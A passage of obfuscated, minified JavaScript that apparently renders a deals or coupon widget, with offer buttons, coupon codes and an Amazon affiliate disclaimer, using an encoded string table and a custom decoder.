0x0,mgSwDU(0x157)),Kn0ydGq(AICNaq8(0xd2))+Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),mgSwDU(0x159)),Kn0ydGq(mgSwDU(0x15a))+Kn0ydGq(0x2a0),Kn0ydGq.apply(AICNaq8(-0x25),[0x2a1])+Kn0ydGq(AICNaq8(0xd5)),Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x2a2])+Kn0ydGq(0x2a3),Kn0ydGq(0x2a4)+Kn0ydGq(0x2a5),Kn0ydGq(mgSwDU(0x15c))+Kn0ydGq(AICNaq8(0xd7)),Kn0ydGq[mgSwDU(0x79)](void 0x0,[0x2a8])+Kn0ydGq(AICNaq8(-0x3)),Kn0ydGq(0x2a9),Kn0ydGq[mgSwDU(0x5b)](AICNaq8(-0x25),AICNaq8(0xd8))+Kn0ydGq(0x2ab),Kn0ydGq(AICNaq8(0xd9)),Kn0ydGq(0x2ac)+Kn0ydGq(AICNaq8(-0x2)),Kn0ydGq(mgSwDU(0xaa))+Kn0ydGq(0xed),Kn0ydGq(mgSwDU(0x160))+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x2b0),Kn0ydGq(0x2b1)+Kn0ydGq(0x2b2),Kn0ydGq(0x2b3)+Kn0ydGq.apply(mgSwDU(0x61),[mgSwDU(0xce)]),Kn0ydGq[mgSwDU(0x5b)](void 0x0,0x2b5),Kn0ydGq(0x2b6)+Kn0ydGq(0x2b7),Kn0ydGq(0x2b8)+Kn0ydGq(0x2b9),Kn0ydGq(0x138)+Kn0ydGq(0x134),Kn0ydGq(0x2ba)+Kn0ydGq(0x2bb),Kn0ydGq(0x2bc)+Kn0ydGq(0x2bd),Kn0ydGq(mgSwDU(0x161))+Kn0ydGq(AICNaq8(0x67)),Kn0ydGq(mgSwDU(0x162))+Kn0ydGq(AICNaq8(0xdd)),Kn0ydGq(0x2c1)+Kn0ydGq.apply(void 0x0,[0x2c2]),Kn0ydGq(0x2c3)+Kn0ydGq(0x2c4),Kn0ydGq(0x2c5),Kn0ydGq(AICNaq8(0x49))+Kn0ydGq(mgSwDU(0x164)),Kn0ydGq(mgSwDU(0xe2))+'\x72\x79',Kn0ydGq(0x2c9)+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x2ca),Kn0ydGq(0x2cb)+Kn0ydGq(mgSwDU(0x165)),Kn0ydGq.call(AICNaq8(-0x25),0x2cd),Kn0ydGq(0x2ce)+Kn0ydGq(AICNaq8(0xe0))+'\x4c\x59',Kn0ydGq(AICNaq8(0xe1))+Kn0ydGq(0x2d0),Kn0ydGq(0x2d1),Kn0ydGq(0x2d2),Kn0ydGq(mgSwDU(0x168)),Kn0ydGq(0x2d4)+Kn0ydGq(0x2d5),Kn0ydGq(0x2d6)+Kn0ydGq(0x2d7),Kn0ydGq(0x2d8),Kn0ydGq(0x2d9),Kn0ydGq(0x198)+Kn0ydGq(0x2da),Kn0ydGq(0x2db)+Kn0ydGq.apply(void 0x0,[0x2dc]),Kn0ydGq(0x2dd)+Kn0ydGq(0x2de),Kn0ydGq(0x2df),Kn0ydGq(0x2e0)+Kn0ydGq(mgSwDU(0x169)),Kn0ydGq(0x2e2),Kn0ydGq(AICNaq8(0xe4))+Kn0ydGq(0x2e4),Kn0ydGq(0x2e5)+Kn0ydGq(0x2e6),Kn0ydGq(0x2e7)+Kn0ydGq(0x1b8),Kn0ydGq(0x2e8)+Kn0ydGq.call(AICNaq8(-0x25),mgSwDU(0x16b)),Kn0ydGq(0x2ea)+Kn0ydGq(mgSwDU(0x16c)),Kn0ydGq(mgSwDU(0x16d))+Kn0ydGq(0x2ed),Kn0ydGq[mgSwDU(0x79)](void 0x0,[0x2ee])+Kn0ydGq(0x2ef),Kn0ydGq.apply(void 0x0,[0x2f0]),Kn0ydGq(0x1d7)+Kn0ydGq(0x2f1),Kn0ydGq(AICNaq8(0x66))+Kn0ydGq(0x2f2),Kn0ydGq(0x2f3)+Kn0ydGq(0x2f4),Kn0ydGq.call(AICNaq8(-0x25),AICNaq8(0xe8)),Kn0ydGq(mgSwDU(0x16f))+Kn0ydGq.call(void 0x0,0x2f6),Kn0ydGq(0x2f7),Kn0ydGq(0x2f8)+Kn0ydGq.apply(AICNaq8(-0x25),[0x59]),Kn0ydGq(0x2f9),Kn0ydGq.apply(void 0x0,[0x2fa])+Kn0ydGq(0x2fb),Kn0ydGq.apply(mgSwDU(0x61),[0x2fc])+Kn0ydGq(0x2fd),Kn0ydGq(0x2fe)+Kn0ydGq(0x2ff),Kn0ydGq(0x300),Kn0ydGq(0x214)+Kn0ydGq(0x301),Kn0ydGq(0x302)+Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),AICNaq8(0xea)),Kn0ydGq.call(AICNaq8(-0x25),0x304)+Kn0ydGq[AICNaq8(-0xd)](mgSwDU(0x61),[AICNaq8(0xeb)]),Kn0ydGq(mgSwDU(0x172))+Kn0ydGq(AICNaq8(-0xc)),Kn0ydGq(0x308)+Kn0ydGq(0x309),Kn0ydGq(0x30a),Kn0ydGq(0x30b)+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x30c),Kn0ydGq[AICNaq8(-0x2b)](AICNaq8(-0x25),mgSwDU(0x173))+Kn0ydGq(0x30e),Kn0ydGq.apply(void 0x0,[mgSwDU(0x174)])+Kn0ydGq(0x310),Kn0ydGq(0x311)+Kn0ydGq(0x245),Kn0ydGq(AICNaq8(0xef))+Kn0ydGq[AICNaq8(-0xd)](mgSwDU(0x61),[mgSwDU(0x176)]),Kn0ydGq(0x313),Kn0ydGq(0x314),Kn0ydGq(0x315),Kn0ydGq(AICNaq8(0xf1))+Kn0ydGq(mgSwDU(0x178)),Kn0ydGq(0x318)+Kn0ydGq(AICNaq8(0xf3)),Kn0ydGq(0x31a)+Kn0ydGq(0x31b),Kn0ydGq(0x31c)+Kn0ydGq(0x31d),Kn0ydGq(AICNaq8(0x19))+Kn0ydGq.apply(AICNaq8(-0x25),[0x31e]),Kn0ydGq(0x31f)+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x320),Kn0ydGq(0x1a8)+Kn0ydGq[mgSwDU(0x79)](void 0x0,[0x321]),Kn0ydGq[AICNaq8(-0xd)](AICNaq8(-0x25),[mgSwDU(0x17a)]),Kn0ydGq.call(void 0x0,0x323)+Kn0ydGq(0x324),Kn0ydGq(0x325)+Kn0ydGq(0x326),Kn0ydGq(0x327),Kn0ydGq.apply(AICNaq8(-0x25),[0x328])+'\x65\x6e',Kn0ydGq(0x329)+Kn0ydGq(0x32a),Kn0ydGq(mgSwDU(0x17b)),Kn0ydGq(mgSwDU(0x17c))+Kn0ydGq(0x32d),Kn0ydGq(AICNaq8(0xf7)),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x32f)+Kn0ydGq(mgSwDU(0x17e)),Kn0ydGq(AICNaq8(0xf9))+Kn0ydGq(mgSwDU(0x180)),Kn0ydGq(0x157)+Kn0ydGq(mgSwDU(0x181)),Kn0ydGq(0x334)+Kn0ydGq(AICNaq8(0xfc)),Kn0ydGq.call(void 0x0,0x38)+'\x6e\x73',Kn0ydGq(0x336)+Kn0ydGq(0x337),Kn0ydGq(0x338)+Kn0ydGq[mgSwDU(0x79)](AICNaq8(-0x25),[0x1ca]),Kn0ydGq.apply(AICNaq8(-0x25),[0x339])+Kn0ydGq(0x33a),Kn0ydGq(mgSwDU(0x183))+Kn0ydGq(0x33c),Kn0ydGq(mgSwDU(0xec))+Kn0ydGq(0x33d),Kn0ydGq(mgSwDU(0x184))+Kn0ydGq(0xb5),Kn0ydGq(0x33f)+Kn0ydGq(0x340),Kn0ydGq.apply(AICNaq8(-0x25),[0x341]),Kn0ydGq(AICNaq8(0x9b))+Kn0ydGq(0x342),Kn0ydGq(AICNaq8(0xff)),Kn0ydGq(0x344)+Kn0ydGq(AICNaq8(0x100)),Kn0ydGq(0x346),Kn0ydGq(0x347),Kn0ydGq(0x348)+Kn0ydGq(AICNaq8(0x101)),Kn0ydGq(0x34a)+Kn0ydGq.apply(AICNaq8(-0x25),[AICNaq8(0x102)]),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x34c])+Kn0ydGq(mgSwDU(0x189)),Kn0ydGq(0x34e)+Kn0ydGq(0x34f),Kn0ydGq(0x350),Kn0ydGq(0x351)+Kn0ydGq(0x229),Kn0ydGq(0x352),Kn0ydGq(0x353)+Kn0ydGq(mgSwDU(0x18a)),Kn0ydGq(0x355)+Kn0ydGq.apply(AICNaq8(-0x25),[mgSwDU(0xb9)]),Kn0ydGq(0x356),Kn0ydGq(0x357)+Kn0ydGq(0x358),Kn0ydGq(mgSwDU(0x18b))+Kn0ydGq(0x35a),Kn0ydGq(mgSwDU(0x18c))+Kn0ydGq(0x35c),Kn0ydGq(0x35d),Kn0ydGq(0x35e)+Kn0ydGq(0x35f),Kn0ydGq(0x6e),Kn0ydGq(AICNaq8(0x107))+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,mgSwDU(0x14a)),Kn0ydGq[AICNaq8(-0xd)](AICNaq8(-0x25),[0x361])+Kn0ydGq(0x362),Kn0ydGq(0x185)+Kn0ydGq(mgSwDU(0xad)),Kn0ydGq(0x1eb),Kn0ydGq(0x120)+Kn0ydGq(0x364),Kn0ydGq(AICNaq8(0x108))+Kn0ydGq(AICNaq8(0x67)),Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),0x366)+Kn0ydGq(mgSwDU(0x157)),Kn0ydGq(0x367),Kn0ydGq(0xb6)+Kn0ydGq(mgSwDU(0x18f)),Kn0ydGq(0x369)+Kn0ydGq(0x36a),Kn0ydGq(0x36b)+Kn0ydGq(mgSwDU(0x190)),Kn0ydGq(0x36c)+Kn0ydGq(AICNaq8(0x59)),Kn0ydGq(mgSwDU(0xda))+Kn0ydGq(0x36f),Kn0ydGq(AICNaq8(0x66))+Kn0ydGq(mgSwDU(0x191)),Kn0ydGq[AICNaq8(-0xd)](AICNaq8(-0x25),[0x371]),Kn0ydGq.call(void 0x0,0x372)+Kn0ydGq(0x373),Kn0ydGq(0x374)+Kn0ydGq[AICNaq8(-0xd)](AICNaq8(-0x25),[0xeb]),Kn0ydGq(AICNaq8(0x10c)),Kn0ydGq[mgSwDU(0x5b)](void 0x0,AICNaq8(0x10d))+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x188),Kn0ydGq(0x377),Kn0ydGq(0x378)+Kn0ydGq[mgSwDU(0x79)](AICNaq8(-0x25),[mgSwDU(0x194)]),Kn0ydGq.call(mgSwDU(0x61),mgSwDU(0x195))+Kn0ydGq(0x261),Kn0ydGq(0x249)+Kn0ydGq(0x37b),Kn0ydGq(0x145)+Kn0ydGq(0x37c),Kn0ydGq(0x37d),Kn0ydGq(0x37e)+Kn0ydGq(mgSwDU(0x196)),Kn0ydGq(0x380)+Kn0ydGq(0x381),Kn0ydGq(AICNaq8(-0x4))+Kn0ydGq(0xcf),Kn0ydGq(0x383)+Kn0ydGq[AICNaq8(-0x2b)](mgSwDU(0x61),0x384),Kn0ydGq(0x385)+Kn0ydGq(0x386),Kn0ydGq(0x387)+Kn0ydGq(0x388),Kn0ydGq(0x389)+Kn0ydGq(mgSwDU(0x14a)),Kn0ydGq(mgSwDU(0x197))+Kn0ydGq(0x18a),Kn0ydGq.apply(mgSwDU(0x61),[0x38b]),Kn0ydGq(0x38c)+Kn0ydGq(mgSwDU(0xed)),Kn0ydGq(mgSwDU(0x198))+Kn0ydGq(0x38e),Kn0ydGq(AICNaq8(0x113))+Kn0ydGq(0x38f),Kn0ydGq(0x390)+Kn0ydGq(0x119),Kn0ydGq(0x391)+Kn0ydGq(0x392),Kn0ydGq(0x393)+Kn0ydGq(0x394),Kn0ydGq[mgSwDU(0x5b)](AICNaq8(-0x25),0x395)+Kn0ydGq(0x396),Kn0ydGq(0x397)+Kn0ydGq(0x398),Kn0ydGq(0x399)+Kn0ydGq[AICNaq8(-0xd)](AICNaq8(-0x25),[0x39a]),Kn0ydGq(0x39b)+Kn0ydGq(0x39c),Kn0ydGq(0x39d)+Kn0ydGq(0x39e),Kn0ydGq[AICNaq8(-0xd)](mgSwDU(0x61),[0x39f])+Kn0ydGq(0x3a0),Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x3a1]),Kn0ydGq(0x3a2),Kn0ydGq(0x3a3)+Kn0ydGq(0x3a4),Kn0ydGq(0x3a5)+Kn0ydGq(0x3a6),Kn0ydGq(0x3a7)+Kn0ydGq(0x3a8),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x3a9)+Kn0ydGq(0x3aa),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x3ab])+Kn0ydGq(0x3ac),Kn0ydGq(0x3ad)+Kn0ydGq.call(void 0x0,0x3ae),Kn0ydGq(0x3af)+Kn0ydGq[mgSwDU(0x79)](void 0x0,[0x3b0]),Kn0ydGq[AICNaq8(-0xd)](mgSwDU(0x61),[0x3b1])+Kn0ydGq(0x3b2),Kn0ydGq(0x3b3)+Kn0ydGq(0x3b4),Kn0ydGq[mgSwDU(0x5b)](void 0x0,0x3b5),Kn0ydGq.call(void 0x0,0x3b6),Kn0ydGq(0x3b7)+Kn0ydGq(0x3b8),Kn0ydGq(0x3b9)+Kn0ydGq(0x3ba),Kn0ydGq(0x3bb),Kn0ydGq(0x3bc),Kn0ydGq(0x3bd),Kn0ydGq(0x3be)+Kn0ydGq(0x3bf),Kn0ydGq(0x3c0),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x3c1),Kn0ydGq(0x3c2)+Kn0ydGq(0x3c3),Kn0ydGq(0x3c4)+Kn0ydGq(AICNaq8(0x67)),Kn0ydGq(0x3c5)+Kn0ydGq(0x3c6),Kn0ydGq(0x3c7)+'\u0075\u0067',Kn0ydGq(0x1a)+Kn0ydGq.apply(mgSwDU(0x61),[0x3c8]),Kn0ydGq.apply(AICNaq8(-0x25),[0x3c9]),Kn0ydGq.apply(void 0x0,[0x3ca])+Kn0ydGq(0x1e4),Kn0ydGq(0x3cb)+Kn0ydGq.call(void 0x0,0x3cc),Kn0ydGq(0x3cd)+'\u0076\u003e',Kn0ydGq(AICNaq8(0x114))+Kn0ydGq(0x3cf),Kn0ydGq(0x3d0)+Kn0ydGq(0x3d1),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x3d2])+Kn0ydGq(0x3d3),Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x3d4])+Kn0ydGq[mgSwDU(0x79)](void 0x0,[0x3d5]),Kn0ydGq.apply(AICNaq8(-0x25),[0x3d6])+Kn0ydGq(0x3d7),Kn0ydGq.call(void 0x0,0x3d8),Kn0ydGq(0x3d9)+Kn0ydGq(0x3da),Kn0ydGq(0xa2)+Kn0ydGq(0x3db),Kn0ydGq(0x3dc)+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x3dd]),Kn0ydGq(0x2b),Kn0ydGq(0x3de)+Kn0ydGq(0x3df),Kn0ydGq(0x3e0)+Kn0ydGq(0x3e1),Kn0ydGq(0x3e2)+Kn0ydGq(0x238),Kn0ydGq(0x3e3)+Kn0ydGq(0x3e4),Kn0ydGq(0x3e5)+Kn0ydGq(0x3e6),Kn0ydGq(0x3e7)+Kn0ydGq(mgSwDU(0x19b)),'\u006e\u0065\u0073\u0020\u0077\u0069'+'\u0074\u0068\u0020\u0043','\x6d\x65\x72\x4d\x6f\x64'+'\x61\x6c\x28\x29','\x20\x2a\x20\x41\x6d\x61\x7a\x6f\x6e\x20','\u0068\u006f\u0077\u0044\u0069\u0073'+'\x63\x6c\x61\x69',Kn0ydGq.call(AICNaq8(-0x25),0x3e9)+'\x2d\x62\x6c\x6f','\u0020\u0064\u0061\u0074\u0061\u002d'+'\x63\x6f\x64\x65','\x76\x65\x72\x74\x69\x73'+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x3ea),'\u0079\u0042\u0073\u004c\u0057\u0036\u006e\u0041\u0045\u0052','\x61\x64\x64\x45\x76\x65'+'\u006e\u0074\u004c\u0069','\x53\x65\x61\x72\x63\x68'+'\u0020\u0064\u0065\u0061','\u0069\u006e\u0073\u0065\u0072\u0074'+'\x42\x65\x66\x6f','\x76\x20\x63\x6c\x61\x73'+'\u0073\u003d\u0022\u0068','\x7b\x23\x6f\x66\x66\x65'+'\u0072\u005f\u0063\u006f','\x4e\x65\x77\x65\x73\x74','\x66\x20\x4e\x6f\x77\x20'+'\u002d\u0020\u003c\u0061','\u003c\u002f\u0068\u0032\u003e',Kn0ydGq(0x3eb)+'\x66\x6f\x72\x20','\x74\x61\x72\x67\x65\x74'+'\u003d\u0022\u005f\u0062','\u0045\u0078\u0074\u0065\u0072\u006e'+'\x61\x6c\x20\x49','\x6e\x6b\x54\x69\x74\x6c'+'\x65\x4c\x69\x73','\x20\x6d\x74\x2d\x31\x30'+'\x20\x6d\x62\x2d',Kn0ydGq(0x3ec)+'\x61\x59\x41\x3d','\u0061\u0064\u0064','\u006f\u0066\u0066\u0065\u0072\u005f'+'\x62\x75\x74\x74','\x62\x74\x6e\x20\x62\x75'+'\x74\x74\x6f\x6e','\x6c\x6c\x6f\x77\x22\x20'+'\u0074\u0061\u0072\u0067','\u0044\u0039\u0041\u0077\u004a\u007a'+'\x2f\x45\x35\x79','\x5f\x75\x70\x64\x61\x74'+'\x65\x64\x5f\x74',Kn0ydGq(0x3ed)+'\u0067\u0065\u0020\u0061','\x64\x65\x3d\x22\x7b\x7b'+'\u006f\u0066\u0066\u0065','\u003c\u006c\u0069\u0020\u0063\u006c\u0061\u0073\u0073\u003d','\u0075\u0074\u0074\u006f\u006e\u0020'+'\u0043\u006c\u0069\u0063','\u0020\u0020\u0020\u0020\u003c\u0064'+'\x69\x76\x20\x63','\x6c\x5f\x6c\x69\x6e\x6b'+'\x5f\x74\x69\x74','\u0064\u0065\u0061\u006c\u0073','\u0073\u0075\u0062\u0074\u006c\u0065','\u003e\u000a\u0020\u0020\u0020\u0020'+'\u0020\u0020\u0020\u0020',Kn0ydGq(0x3ee)+'\x65\x6e\x74','\x6f\x66\x66\x65\x72\x5f'+'\u0069\u006d\u0061\u0067','\u0062\u0046\u0064\u0047\u006e\u0067'+'\u002b\u006f\u0043\u0051','\x62\x65\x66\x6f\x72\x65'+'\x65\x6e\x64','\u0066\u006f\u0072\u0045\u0061\u0063\u0068','\x20\x6f\x72\x20\x72\x65'+Kn0ydGq(0x3ef),'\u0061\u0064\u0064\u0057\u0069\u0064'+'\x67\x65\x74\x73','\x3d\x22\x3e\x53\x68\x6f'+'\u0077\u0020\u0026\u0061',Kn0ydGq(0x3f0)+'\u0069\u0067\u0075\u0072','\u0072\u0065\u0073\u0069\u007a\u0065','\u0020\u0020\u0020\u0020\u0020\u0020'+Kn0ydGq(0x3f1),'\u0064\u0065\u0061\u006c\u0073\u003a'+'\x70\x65\x72\x63','\u0065\u0072\u0073\u002e\u0068\u0069'+'\x67\x68\x6c\x69','\x61\x67\x65\x5f\x6f\x66'+'\x66\x20\x7d\x7d','\x66\x6f\x63\x75\x73','\u0042\u007a\u0067\u0045\u0077\u0069\u006a\u0033\u006b\u0035','\u0063\u006f\u0075\u006e\u0074','\u0022\u0020\u0074\u0061\u0072\u0067'+'\u0065\u0074\u003d\u0022','\x35\x38\x31\x4b\x53\x79'+'\x76\x6b\x71','\u006e\u003e\u0020\u007b\u007b\u0023'+'\u0068\u0065\u006c\u0070','\u0066\u0066\u0065\u0072\u005f\u0069'+'\u006d\u0061\u0067\u0065','\x65\x73\x73\x20\x4d\x6f'+'\x74\x6f\x72\x73','\x73\x3d\x22\x70\x65\x72'+'\x63\x65\x6e\x74','\u006f\u006c\u0079\u0020\u0053\u0074'+'\u006f\u006e\u0065\u0020','\x20\x63\x6c\x65\x61\x72'+'\x69\x6e\x67\x20','\u003d\u0022\u0063\u0065\u006e\u0074'+'\x65\x72\x2d\x62','\u006c\u006f\u0063\u006b\u0073\u0022'+'\x3e\x20\x41\x64','\u004c\u0069\u0073\u0074','\u0069\u0076\u0020\u0063\u006c\u0061'+'\x73\x73\x3d\x22','\x67\x43\x6c\x69\x65\x6e'+'\u0074\u0052\u0065\u0063','\u0074\u006f\u0072','\x63\x6b\x73\x20\x6d\x74'+'\x2d\x31\x30\x22','\u0054\u0072\u0061\u006e\u0073\u006d'+Kn0ydGq(0x3f2),'\x6f\x64\x65\x3c\x2f\x73'+'\u0070\u0061\u006e\u003e','\u0022\u004f\u0074\u0046\u0043\u004e'+'\u006f\u005a\u0073\u0075','\x73\x70\x61\x6e\x20\x63'+'\u006c\u0061\u0073\u0073','\x20\x20\x20\x3c\x69\x6d'+'\x67\x20\x73\x72','\u006b\u0069\u0050\u004f\u0055\u0065'+'\u0037\u0062\u0062\u0059','\u006f\u006e\u0063\u006c\u0069\u0063'+'\x6b\x3d\x22\x73','\u006b\u006d\u0033\u005a\u006b\u004f'+'\x41\x6b\x57\x65'];return mJnsdA9=BQ72rU(()=>{return g9s4WYK},0x0),mJnsdA9()}function xdMHBaN(ceFOB24){const YFjh3jC='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x21\x23\x24\x25\x26\x28\x29\x2a\x2b\x2c\x2e\x2f\x3a\x3b\x3c\x3d\x3e\x3f\x40\x5b\x5d\x5e\x5f\x60\x7b\x7c\x7d\x7e\x22',bYR2xab=''+(ceFOB24||''),MC5xPkI=bYR2xab.length,YNxDe6x=[];let _NPGAT7=0x0,mgSwDU=0x0,g9s4WYK=-AICNaq8(-0x15);for(let cBBBwJ4=0x0;cBBBwJ4<MC5xPkI;cBBBwJ4++){const SuekZRR=YFjh3jC.indexOf(bYR2xab[cBBBwJ4]);if(SuekZRR===-AICNaq8(-0x15)){continue}if(g9s4WYK<0x0){g9s4WYK=SuekZRR}else{typeof(g9s4WYK+=SuekZRR*0x5b,_NPGAT7|=g9s4WYK<<mgSwDU,mgSwDU+=(g9s4WYK&0x1fff)>0x58?0xd:AICNaq8(0x5e));do{typeof(YNxDe6x.push(_NPGAT7&0xff),_NPGAT7>>=AICNaq8(0x3c),mgSwDU-=0x8)}while(mgSwDU>0x7);g9s4WYK=-AICNaq8(-0x15)}}if(g9s4WYK>-0x1){YNxDe6x.push((_NPGAT7|g9s4WYK<<mgSwDU)&AICNaq8(0x116))}return IpIEreD(YNxDe6x)}function Kn0ydGq(ceFOB24,YFjh3jC,bYR2xab,MC5xPkI=xdMHBaN,YNxDe6x=wD3kEZ){if(bYR2xab){return YFjh3jC[wD3kEZ[bYR2xab]]=Kn0ydGq(ceFOB24,YFjh3jC)}else{if(YFjh3jC){[YNxDe6x,YFjh3jC]=[MC5xPkI(YNxDe6x),ceFOB24||bYR2xab]}}return YFjh3jC?ceFOB24[YNxDe6x[YFjh3jC]]:wD3kEZ[ceFOB24]||(bYR2xab=(YNxDe6x[ceFOB24],MC5xPkI),wD3kEZ[ceFOB24]=bYR2xab(sCRfEa[ceFOB24]))}function BIvGHY3(){return[0x6,0xc,0x3f,'\x63\x61\x6c\x6c',0x0,!0x1,0x4,'\u0048','\x6a',void 0x0,'\u0064',0x15,'\u0067','\x62',0x14,'\u0062\u0077','\x56','\x62\x79',0x13a,'\x49','\u0062\u007a','\x6d',0xad,'\u0061\u006b','\x63',0x1,'\x7a',0x4c,0x37,0x1e,0x5,0xd,0xb,'\x61\x70\x70\x6c\x79',0x307,'\u0074',0x1ae,0x2a,0x169,'\u0041\u0057\u0051\u0048\u0070\u0035\u0052',0x119,0x102,0x382,0x194,0x2ad,0x324,'\u006c\u0069',0x11,'\u006f\u006e',0x31,0x23,0x26,'\x77\x6d\x78\x55\x51\x45\x47',0x28d,0x36f,0x201,0x23a,0x1f,'\u0042\u0076\u0042\u006e\u0078\u0035\u004f',0x21,'\u006f',0x9b,'\x55','\u0042',0x24,'\x29','\u0066',0x43,0x5b,0x36,'\x51',0x10,'\u0069',0x115,'\x74\x79',0x2c1,0xf,0x9,'\x54',0x142,'\u004d',0x228,0x2ae,0x90,0x1b5,0x363,0x35,'\u006b',0x225,0x2f9,0x16a,0x18a,0x24a,0x34,0x298,0x19b,0x38,0x39,0x138,0x14c,0x45,0x1b2,0x2c5,0x40,'\u0072\u0065',0x42,0x8,0x44,'\x46\x73\x4d\x52\x30\x75\x65',0x41,0x2,0x18,0x4e,0x163,0x358,0x289,0x2f0,0x11d,0x2b4,0x2c6,0x1a9,0x130,0x24b,0x373,0x1c2,0x2da,0x2a8,0x159,0x26b,0x1cd,0x36e,0x29b,0x1dd,0x217,0x204,0x36d,0x249,0x17f,0x2c8,0x1fe,0xe,0x7b,0x7f,0x80,'\x58\x6d\x53\x62\x73\x6e\x56',0x9f,0xa6,0xac,0xb6,0xaa,'\u0074\u0061',0x106,0x10b,0x112,0x11b,0x11c,0x129,0x12c,0x131,0x13c,0x13f,0x140,0x148,0x14d,0x14f,0x151,0x158,0x15a,0x15c,0x160,0x164,0x16f,0x178,0x17b,0x17c,0x17d,0x17e,0x180,0x181,0x185,0x128,0x188,0x18c,0x18d,0x191,0x196,0x197,0x19a,0x19c,0xb3,0x19e,0x1a1,0x1a5,0x15b,0x1aa,0x1ad,0x1b0,0x1b8,0x1c7,0x1cb,0x1d2,0x1d3,0x1d8,0x1de,0x1df,0x1e1,0x1e2,0x1e5,0x1e6,0x8f,0x1ea,0x1ef,0x1f1,0x1f2,0x1f8,0x202,0x206,0x20b,0x20c,0x20d,0x20e,0x210,0x216,0x21b,0x220,0xeb,0x230,0x233,0x23d,0x23e,0x23f,0x241,0x243,0x51,0x24d,0x24e,0x250,0x255,0x256,0x259,0x25a,0x25e,0x261,0x262,0x264,0x265,0x26e,0x271,0x274,0x277,0x27c,0x266,0x280,0x281,0x28c,0x29c,0x29d,0x29e,0x29f,0x144,0x2a6,0x2a7,0x2aa,0x1a,0x2af,0x2be,0x2bf,0x2c0,0x2c7,0x2cc,0x2cf,0x1c9,0x2d3,0x2e1,0x2e3,0x2e9,0x2eb,0x2ec,0x2f5,0x1d,0x303,0x305,0x306,0x30d,0x30f,0x312,0x16b,0x316,0x317,0x319,0x322,0x32b,0x32c,0x32e,0x330,0x331,0x332,0x333,0x335,0x33b,0x33e,0x343,0x345,0x349,0x34b,0x34d,0x354,0x359,0x35b,0x360,0x365,0x368,0x52,0x370,0x375,0x376,0x379,0x37a,0x37f,0x38a,0x38d,0xea,0x3ce,0x3e8,0xff]}function BQ72rU(ceFOB24,YFjh3jC){var bYR2xab=function(){return ceFOB24(...arguments)};Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](bYR2xab,'\x6c\x65\x6e\x67\x74\x68',{'\u0076\u0061\u006c\u0075\u0065':YFjh3jC,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0});return bYR2xab}